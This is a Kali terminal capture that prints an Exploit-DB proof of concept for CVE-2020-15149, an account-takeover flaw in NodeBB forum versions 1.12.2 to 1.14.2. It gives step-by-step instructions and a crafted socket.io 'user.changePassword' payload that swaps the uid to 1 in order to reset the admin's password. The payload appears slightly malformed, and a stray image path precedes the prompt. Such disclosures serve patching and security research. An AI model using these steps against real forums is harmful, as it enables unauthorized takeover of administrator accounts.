 ┌──(kali㉿kali)-[~]
└─$ cat cat 48875.txt
# Exploit Title:  NodeBB Forum 1.12.2-1.14.2 - Account Takeover
# Date: 2020-08-18
# Exploit Author: Muhammed Eren Uygun
# Vendor Homepage: https://nodebb.org/
# Software Link: https://github.com/NodeBB/NodeBB
# Version: 1.12.2-1.14.2
# Tested on: Linux
# CVE : CVE-2020-15149 - https://github.com/NodeBB/NodeBB/security/advisories/GHSA-hr66-c8pg-5mg7
Impact:
A bug in this validation logic made it possible to change the password of any user on a running NodeBB forum by sending a specially crafted socket.io call to the server. This could lead to a privilege escalation event due via an a
ccount takeover.
Bug PoC:
Blog: https://medium.com/bugbountywriteup/privilege-escalation-via-account-takeover-on-nodebb-forum-software-512-a593a7b1b4a4
1- Create a user
2- Go to password change page
3- Change password with proxy
427["user.changePassword",("currentPassword":"Test.12345!","newPassword":"Admin123!","uid":5)])
4- Replace the uid on the request with 1, which is the uid value of the admin user, and send the request.
5-  So you can login with this password to admin user.